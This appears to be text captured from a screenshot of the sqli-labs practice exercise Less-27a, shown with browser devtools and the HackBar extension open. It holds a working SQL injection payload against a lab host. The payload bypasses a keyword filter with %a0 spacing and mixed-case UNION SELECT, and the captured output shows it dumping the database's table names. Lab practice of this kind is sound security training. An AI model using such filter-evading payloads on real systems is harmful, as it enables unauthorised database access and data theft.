 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-27a
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 10000"�uNiOn�SeLeCt�1,group_concat(table_name),3�from�information_schema.tables�where�table_schema=database()�&&"1"="1
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse Adblock Plus HackBar EditThisCookie 16
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.2.155:55001/Less-27a/?id=10000"%a0uNiOn%a0SeLeCt%a01,group_concat(table_name),3%a0from%a0information_schema.tables%a0where%a0table_schema=database()%a0%26%26"1"="1
Enable POST ADD HEADER